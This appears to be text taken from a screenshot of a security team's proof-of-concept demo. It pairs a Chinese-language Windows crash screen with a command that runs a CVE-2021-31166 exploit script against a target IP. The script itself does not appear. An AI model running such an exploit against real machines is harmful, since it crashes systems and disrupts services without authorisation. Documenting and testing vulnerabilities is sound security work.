 :(
你的设备遇到问题，需要重启。
我们只收集某些错误信息，然后为你重新启动。
0% 完成
有关此问题的详细信息和可能的解决方法，请访问
https://www.windows.com/stopcode
如果致电支持人员，请向他们提供以下信息:
终止代码: KERNEL SECURITY CHECK FAILURE
C:\Windows\system32\cmd.exe - python  cve-2021-31166.py --target=192.169.1.133
D:\CVE-2021-31166>python cve-2021-31166.py --target=192.169.1.133
雷神众测